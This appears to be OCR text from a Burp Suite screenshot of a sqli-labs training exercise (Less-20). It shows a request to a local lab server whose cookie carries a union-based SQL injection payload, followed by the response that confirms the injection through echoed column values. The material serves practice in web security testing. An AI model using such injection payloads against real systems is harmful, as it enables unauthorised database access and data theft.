 请求
美化 Raw Hex \n
1 GET /sql/Less-20/index.php HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua:
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: ""
14 Referer: http://localhost:8081/sql/Less-20/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: uname=-admin' union select 1,2,3-- -
18 Connection: close
19
20
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,3--
- and expires: Fri 18 Aug 2023 - 16:15:12
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!